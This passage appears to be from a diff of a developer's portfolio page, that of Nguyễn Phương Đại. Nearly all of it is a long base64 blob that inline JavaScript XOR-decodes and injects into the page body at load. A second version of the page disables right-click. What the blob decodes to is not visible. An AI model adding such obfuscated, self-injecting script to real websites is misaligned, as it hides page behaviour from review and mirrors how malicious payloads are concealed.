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",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>
+</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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"+"S